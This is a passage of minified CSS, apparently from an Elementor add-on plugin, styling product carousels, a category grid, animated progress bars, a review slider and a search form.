#597dfc;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a i {line-height: 1rem;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a.button.add_to_cart_button {padding: 0 !important;margin: 3px;font-size: 0;display: block;border: none;color: #597dfc;background-color: #fff;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a.button.add_to_cart_button:before {content: "\f07a";display: block;font-family: Font Awesome\ 5 Free;font-size: 16px;font-weight: 900;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);top: 50%;left: 50%;position: absolute;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a.button.add_to_cart_button:hover {color: #fff;background-color: #597dfc;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a.button.add_to_cart_button.product_type_variable:before {content: "\f00c";}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;right: -50px;top: 30px;-webkit-transition: 0.3s ease-in;-o-transition: 0.3s ease-in;transition: 0.3s ease-in;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li {-webkit-transition: 0.3s ease-in;-o-transition: 0.3s ease-in;transition: 0.3s ease-in;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li:first-child {-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li:nth-child(2) {-webkit-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li:nth-child(3) {-webkit-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li:nth-child(4) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a {position: relative;width: 35px;height: 35px;margin: 3px;-webkit-box-shadow: 0 15px 10px rgba(61, 70, 79, 0.12);box-shadow: 0 15px 10px rgba(61, 70, 79, 0.12);background-color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-border-radius: 5px;border-radius: 5px;color: #5f3ae0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a:hover {background: #5f3ae0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a i {line-height: 1rem;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a.added_to_cart {font-size: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a.added_to_cart:after {content: "\f217";font-weight: 900;font-family: Font Awesome\ 5 Free;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;vertical-align: middle;margin: 0;padding: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a.button.add_to_cart_button {padding: 0 !important;margin: 3px;font-size: 0;display: block;border: none;color: #5f3ae0;background-color: #fff;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a.button.add_to_cart_button:before {content: "\f07a";display: block;font-family: Font Awesome\ 5 Free;font-size: 16px;font-weight: 900;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);top: 50%;left: 50%;position: absolute;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a.button.add_to_cart_button:hover {color: #fff;background: #597dfc;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style-list li a.button.add_to_cart_button.product_type_variable:before {content: "\f00c";}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style {background: #5f3ae0;display: -webkit-box;display: -ms-flexbox;display: flex;height: 40px;width: 100%;top: auto;bottom: -50px;margin: 0;color: #fff;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style:after, .rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style:before {content: none;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;border-right: 1px solid #fff;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li:last-child {border: none;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a {position: relative;color: #fff;background: #5f3ae0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a:hover {background: transparent;color: #fff;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a.added_to_cart {font-size: 0;-webkit-border-radius: 0;border-radius: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a.added_to_cart:after {content: "\f217";font-weight: 900;font-family: Font Awesome\ 5 Free;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;vertical-align: middle;margin: 0;padding: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a.button.add_to_cart_button {padding: 0 !important;margin: 0;font-size: 0;-webkit-border-radius: 0;border-radius: 0;background: #5f3ae0;display: block;border: none;color: inherit;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a.button.add_to_cart_button:hover {background: inherit;color: inherit;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a.button.add_to_cart_button:before {content: "\f07a";display: block;font-family: Font Awesome\ 5 Free;font-size: 16px;font-weight: 900;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);top: 50%;left: 50%;position: absolute;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-block-style li a.button.add_to_cart_button.product_type_variable:before {content: "\f00c";}.rael-product-carousel-container .rael-pc__icons-wrapper li {display: inline-block;margin: 0;padding: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper li a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;color: #000;width: 100%;height: 100%;text-align: center;-webkit-transition: all 0.4s ease;-o-transition: all ease 0.4s;transition: all 0.4s ease;}.rael-product-carousel-container .rael-pc__icons-wrapper li a:hover {background: #ff7a80;color: #fff;}.rael-product-carousel-container .rael-pc__icons-wrapper li a i {position: relative;font-size: 16px;line-height: 1.2em;}.rael-product-carousel-container .rael-pc__icons-wrapper li a svg {width: 18px;}.rael-product-carousel-container .rael-pc__no-posts-found {margin: 0;background: #ccc;color: #000;font-size: 16px;line-height: 1.2em;direction: ltr;}.rael-product-carousel-container .swiper-container {width: 100%;}.rael-product-carousel-container .swiper-container ~ .swiper-button-next:after, .rael-product-carousel-container .swiper-container ~ .swiper-button-prev:after {content: none;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-next:after, .rael-product-carousel-container.swiper-container-wrap .swiper-button-prev:after {content: none;}.rael-pcg__category-selection-error{padding-top:10px;padding-bottom:10px;padding-right:25px;border-left:2px solid #f9a305;background-color:rgba(249,163,5,.05)}.rael-product-category-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 30px 1fr 30px 1fr;grid-template-columns:repeat(3,1fr);grid-row-gap:35px;grid-column-gap:30px}.rael-product-category-grid__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative;overflow:hidden;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:100%;background:#eee}.rael-product-category-grid__content-wrapper{width:100%}.rael-product-category-grid__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:30px 20px;padding:10px;background-color:#fff}.rael-product-category-grid--has-own-image .rael-product-category-grid__content-wrapper{position:absolute;bottom:0;left:0;width:100%}.rael-product-category-grid__item-thumbnail{display:block;width:100%;-o-object-fit:cover;object-fit:cover}.rael-product-category-grid__item-thumbnail:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4)}.rael-product-category-grid__item-thumbnail img{display:block;width:100%;-o-object-fit:cover;object-fit:cover}.rael-product-category-grid__content-title{margin:0;font-weight:700;font-size:22px}.rael-product-category-grid__content-title a{display:block;color:#444;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.rael-product-category-grid__content-title a:hover{color:#562dd4}.rael-product-category-grid__product-count{color:#9b9b9b;font-size:16px}.rael-product-category-grid__load-more{margin-top:30px;text-align:center}.rael-product-category-grid__load-more-button{background-color:#fff;-webkit-border-radius:3px;border-radius:3px;border:2px solid #e8e8e8;-webkit-box-shadow:none;box-shadow:none;color:#222;display:inline-block;font-size:14px;line-height:1.2;padding:12px 20px;text-align:center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.rael-product-category-grid--classic .rael-product-category-grid__product-count{margin-left:10px}.rael-product-category-grid--minimal .rael-product-category-grid__item{-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.rael-product-category-grid--minimal .rael-product-category-grid__content-wrapper{text-align:left}.rael-product-category-grid--minimal .rael-product-category-grid__content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.rael-product-category-grid--minimal .rael-product-category-grid__product-count{margin-top:0}.rael-product-category-grid--align-center .rael-product-category-grid__content-wrapper{text-align:center}.rael-product-category-grid--align-center .rael-product-category-grid--minimal .rael-product-category-grid__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-product-category-grid--align-right .rael-product-category-grid__content-wrapper{text-align:right}.rael-product-category-grid--align-right .rael-product-category-grid--minimal .rael-product-category-grid__content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@-webkit-keyframes animateRainbow{0%{background-position:0 50%}50%{background-position:100% 50%}to{background-position:0 50%}}@keyframes animateRainbow{0%{background-position:0 50%}50%{background-position:100% 50%}to{background-position:0 50%}}@keyframes animateStripe{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(35px);transform:translate(35px)}}@-webkit-keyframes animateStripe{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(35px);transform:translate(35px)}}@keyframes animateStripeRTL{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-35px);transform:translate(-35px)}}@-webkit-keyframes animateStripeRTL{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-35px);transform:translate(-35px)}}.rael-progressbar{position:relative}.rael-progressbar-title{font-size:20px;font-weight:400}.rael-progressbar-line{position:relative;display:block;width:100%;height:12px;background-color:#eee}.rael-progressbar-line .rael-progressbar-count-wrap{position:absolute;right:0;bottom:calc(100% + 5px);font-size:16px;font-weight:400;line-height:1}.rael-progressbar-line-fill{display:inline-block;position:absolute;top:50%;left:0;width:0;height:12px;background-color:#000;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:width 1.5s linear;-o-transition:width 1.5s linear;transition:width 1.5s linear;overflow:hidden}.rael-progressbar-circle{position:relative;width:200px;height:200px}.rael-progressbar-circle .rael-progressbar-title{font-size:16px;font-weight:400}.rael-progressbar-circle .rael-progressbar-count-wrap{font-size:28px;font-weight:700}.rael-progressbar-circle-shadow{width:220px;height:220px;padding:10px;-webkit-border-radius:50%;border-radius:50%}.rael-progressbar-circle-pie{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-clip-path:inset(0 0 0 50%);clip-path:inset(0 0 0 50%)}.rael-progressbar-circle-inner{height:100%;width:100%;border:12px solid #eee;-webkit-border-radius:50%;border-radius:50%}.rael-progressbar-circle-half{position:absolute;left:0;top:0;height:100%;width:100%;border:12px solid #000;-webkit-border-radius:50%;border-radius:50%;-webkit-clip-path:inset(0 50% 0 0);clip-path:inset(0 50% 0 0)}.rael-progressbar-circle-half-left{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.rael-progressbar-circle-half-right{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);visibility:hidden}.rael-progressbar-circle-inner-content{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.rael-progressbar-half-circle{position:relative;width:200px;height:100px;overflow:hidden}.rael-progressbar-half-circle .rael-progressbar-circle-pie{-webkit-clip-path:inset(0 0 50% 0);clip-path:inset(0 0 50% 0)}.rael-progressbar-half-circle .rael-progressbar-circle-half{-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform 1.5s linear;transition:-webkit-transform 1.5s linear;-o-transition:transform 1.5s linear;transition:transform 1.5s linear;transition:transform 1.5s linear,-webkit-transform 1.5s linear}.rael-progressbar-half-circle .rael-progressbar-circle-inner-content{top:auto;bottom:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.rael-progressbar-half-circle .rael-progressbar-title{font-size:16px;font-weight:400}.rael-progressbar-half-circle .rael-progressbar-count-wrap{font-size:28px;font-weight:700}.rael-progressbar-half-circle-after{position:relative;font-size:12px;font-weight:400;clear:both}.rael-progressbar-postfix-label{float:right}.rael-progressbar-line-stripe .rael-progressbar-line-fill:after{content:"";position:absolute;top:0;left:-35px;width:calc(100% + 70px);height:100%;background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);-webkit-background-size:35px 35px;background-size:35px 35px}.rael-progressbar-line-animate .rael-progressbar-line-fill:after{-webkit-animation:animateStripe 2s linear infinite;animation:animateStripe 2s linear infinite}.rael-progressbar-line-animate-rtl .rael-progressbar-line-fill:after{-webkit-animation:animateStripeRTL 2s linear infinite;animation:animateStripeRTL 2s linear infinite}.rael-progressbar-circle-wrap>div{margin:0 auto}.rael-progressbar-box-container.left>div,.rael-progressbar-circle-container.left>div,.rael-progressbar-line-container.left{margin:0 auto 0 0}.rael-progressbar-box-container.center>div,.rael-progressbar-circle-container.center>div,.rael-progressbar-line-container.center{margin:0 auto}.rael-progressbar-box-container.right>div,.rael-progressbar-circle-container.right>div,.rael-progressbar-line-container.right{margin:0 0 0 auto}.rtl .rael-progressbar-line-container{text-align:right}.rtl .rael-progressbar-line-container .rael-progressbar-count-wrap{left:0;right:auto}.rtl .rael-progressbar-line-container .rael-progressbar-line-fill{left:auto;right:0}.rtl .rael-progressbar.rael-progressbar-circle .rael-progressbar-circle-pie{-webkit-clip-path:inset(0 50% 0 0);clip-path:inset(0 50% 0 0)}.rtl .rael-progressbar.rael-progressbar-circle .rael-progressbar-circle-half{-webkit-clip-path:inset(0 0 0 50%);clip-path:inset(0 0 0 50%)}.rtl .rael-progressbar-circle-container .rael-progressbar-half-circle-after .rael-progressbar-prefix-label{float:left}.rael-progressbar-line-rainbow .rael-progressbar-line-fill{background:-webkit-gradient(linear,right top,left top,from(#9400d3),color-stop(indigo),color-stop(#00f),color-stop(#0f0),color-stop(#ff0),color-stop(#ff7f00),to(red));background:-o-linear-gradient(right,#9400d3,indigo,#00f,#0f0,#ff0,#ff7f00,red);background:-webkit-linear-gradient(right,#9400d3,indigo,#00f,#0f0,#ff0,#ff7f00,red);background:linear-gradient(270deg,#9400d3,indigo,#00f,#0f0,#ff0,#ff7f00,red);-webkit-background-size:500% 500%;background-size:500% 500%;-webkit-animation:animateRainbow 5s ease infinite;animation:animateRainbow 5s ease infinite}.rael-progressbar-circle-fill .rael-progressbar-circle-half,.rael-progressbar-half-circle-fill .rael-progressbar-circle-half{background-color:#000}.rael-progressbar-box{width:100%;height:200px;border:1px solid #eee;margin:0 auto}.rael-progressbar-box .rael-progressbar-box-inner-content{display:block;width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center;z-index:9}.rael-progressbar-box .rael-progressbar-count-wrap{font-size:28px;font-weight:700}.rael-progressbar-box .rael-progressbar-title{font-size:16px;font-weight:400}.rael-progressbar-box-fill{position:absolute;bottom:0;left:0;right:0;height:0;background-color:#000;-webkit-transition:height 1.5s linear;-o-transition:height 1.5s linear;transition:height 1.5s linear}@charset "UTF-8";.elementor-widget-rael-reviews .swiper-slide{background-color:#fff;border:1px solid #e1e8ed;-webkit-border-radius:5px;border-radius:5px;padding:0}.elementor-widget-rael-reviews .responsive-testimonial__text{font-size:14px;line-height:20px}.elementor-widget-rael-reviews .responsive-testimonial__name{color:#1c2022}.elementor-widget-rael-reviews .responsive-testimonial__title{color:#697882;font-size:12.5px;font-weight:400;font-family:inherit}.elementor-widget-rael-reviews .responsive-testimonial__image{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-rael-reviews .responsive-testimonial__image img{width:36px;height:36px}.elementor-widget-rael-reviews .responsive-testimonial__icon{margin-left:auto;font-size:17px}.elementor-widget-rael-reviews .responsive-testimonial__icon .fa+.fa{margin-left:.15em}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-android{color:#a4c639}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-apple{color:#999}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-behance{color:#1769ff}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-bitbucket{color:#205081}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-codepen{color:#000}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-delicious{color:#39f}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-digg{color:#005be2}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-dribbble{color:#ea4c89}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-envelope{color:#ea4335}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-facebook{color:#3b5998}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-flickr{color:#0063dc}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-foursquare{color:#2d5be3}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-github{color:#333}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-google-plus{color:#dd4b39}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-houzz{color:#7ac142}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-instagram{color:#262626}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-jsfiddle{color:#487aa2}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-linkedin{color:#0077b5}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-medium{color:#00ab6b}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-meetup{color:#ec1c40}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-mixcloud{color:#273a4b}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-odnoklassniki{color:#f4731c}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-pinterest{color:#bd081c}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-product-hunt{color:#da552f}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-reddit{color:#ff4500}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-rss{color:#f26522}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-shopping-cart{color:#4caf50}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-skype{color:#00aff0}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-slideshare{color:#0077b5}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-snapchat{color:#fffc00}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-soundcloud{color:#f80}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-spotify{color:#2ebd59}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-stack-overflow{color:#fe7a15}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-steam{color:#00adee}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-stumbleupon{color:#eb4924}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-telegram{color:#2ca5e0}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-thumb-tack,.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-thumbtack{color:#1aa1d8}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-tripadvisor{color:#589442}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-tumblr{color:#35465c}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-twitch{color:#6441a5}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-twitter{color:#1da1f2}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-vimeo{color:#1ab7ea}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-vk{color:#45668e}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-weibo{color:#dd2430}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-weixin{color:#31a918}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-whatsapp{color:#25d366}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-wordpress{color:#21759b}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-xing{color:#026466}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-yelp{color:#af0606}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-youtube{color:#cd201f}.elementor-widget-rael-reviews .responsive-testimonial__icon.elementor-icon-500px{color:#0099e5}.elementor-widget-rael-reviews .elementor-testimonial__rating{background-image:-webkit-gradient(linear,left top,right top,from(#ffc82c),to(#ccc));background-image:-webkit-linear-gradient(left,#ffc82c var(--rating),#ccc var(--rating));background-image:-o-linear-gradient(left,#ffc82c var(--rating),#ccc var(--rating));background-image:linear-gradient(90deg,#ffc82c var(--rating),#ccc var(--rating));font-family:eicons}.elementor-widget-rael-reviews .responsive-testimonial__header{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:15px;padding-bottom:6px}.elementor-widget-rael-reviews .responsive-testimonial__image+cite{margin-left:9px}.elementor-widget-rael-reviews .elementor-testimonial__separator{margin:0 auto;border-top:0;border-bottom:1px solid #e1e8ed;height:0}.elementor-widget-rael-reviews .responsive-testimonial__content{padding-top:6px;padding-bottom:15px}.elementor-widget-rael-reviews .responsive-testimonial__content,.elementor-widget-rael-reviews .responsive-testimonial__header{padding-left:15px;padding-right:15px}.elementor-widget-rael-reviews.elementor-review--has-separator .responsive-testimonial__header{border-bottom:1px solid #e1e8ed}.elementor-widget-rael-reviews .elementor-arrows-yes .responsive-main-swiper{width:calc(95% - 40px)}.elementor-widget-rael-reviews .responsive-main-swiper{width:95%}.elementor-widget-rael-reviews .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.elementor-widget-rael-reviews .swiper-slide{height:auto}.elementor-widget-rael-reviews.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px}.elementor-widget-rael-reviews .responsive-main-swiper .responsive-swiper-button-prev{left:0}.elementor-widget-rael-reviews .responsive-main-swiper .responsive-swiper-button-next{right:0}.elementor-widget-rael-reviews.elementor-pagination-type-bullets .responsive-swiper-button-next,.elementor-widget-rael-reviews.elementor-pagination-type-bullets .responsive-swiper-button-prev{top:calc(50% - 20px)}.responsive-testimonial__header cite{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.elementor-widget-rael-reviews.elementor-pagination-type-bullets .swiper-container,.elementor-widget-rael-reviews.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px}.responsive-testimonial__image{-ms-flex-negative:0;flex-shrink:0}.elementor-widget-rael-reviews .swiper-horizontal>.swiper-pagination-bullets{bottom:inherit}.elementor-widget-rael-reviews .elementor-star-rating{color:#ccd6df;font-family:eicons;display:inline-block}.elementor-widget-rael-reviews .elementor-star-rating i{display:inline-block;position:relative;font-style:normal;cursor:default}.elementor-widget-rael-reviews .elementor-star-rating i:before{content:"\e934";display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;right:0;left:0}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-empty:before{content:none}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-1:before{width:10%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-2:before{width:20%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-3:before{width:30%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-4:before{width:40%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-5:before{width:50%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-6:before{width:60%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-7:before{width:70%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-8:before{width:80%}.elementor-widget-rael-reviews .elementor-star-rating .elementor-star-9:before{width:90%}.elementor-widget-rael-reviews.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before{content:"★"}.rael-elementor-search-form{display:block;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.rael-elementor-search-form button,.rael-elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.rael-elementor-search-form button:focus,.rael-elementor-search-form input[type=search]:focus{outline:0;color:inherit}.rael-elementor-search-form button{background-color:#818a91;font-size:16px;color:#fff;-webkit-border-radius:0;border-radius:0}.rael-elementor-search-form__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;overflow:hidden;border:0 solid transparent;min-height:50px}.rael-elementor-search-form__container:not(.rael-elementor-search-form--full-screen){background:#eceeef}.rael-elementor-search-form__input{-ms-flex-preferred-size:100%;flex-basis:100%;color:#55595c;-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s}.rael-elementor-search-form__input::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.rael-elementor-search-form__input:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.rael-elementor-search-form__input:-moz-placeholder,.rael-elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.rael-elementor-search-form__input::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.rael-elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.rael-elementor-search-form__submit{-webkit-transition:color .2s,background .2s;-o-transition:color .2s,background .2s;transition:color .2s,background .2s}.rael-elementor-search-form .rael-elementor-search-form__submit,.rael-elementor-search-form .rael-elementor-search-form__submit:hover{color:#fff;border:none;-webkit-border-radius:0;border-radius:0}.rael-elementor-search-form--button-type-text .rael-elementor-search-form__submit{-ms-flex-negative:0;flex-shrink:0}.rael-elementor-search-form--skin-minimal .rael-elementor-search-form__icon{opacity:.6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#55595c}.rael-elementor-search-form--skin-full_screen .rael-elementor-search-form input[type=search].rael-elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.rael-elementor-search-form--skin-full_screen .rael-elementor-search-form__toggle{display:inline-block;cursor:pointer;vertical-align:middle;color:#494c4f}.rael-elementor-search-form--skin-full_screen .rael-elementor-search-form__toggle i{position:relative;display:block;border:0 solid;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;width:33px;height:33px;background-color:rgba(0,0,0,.05);-webkit-border-radius:3px;border-radius:3px}.rael-elementor-search-form--skin-full_screen .rael-elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:.55em}.rael-elementor-search-form--skin-full_screen 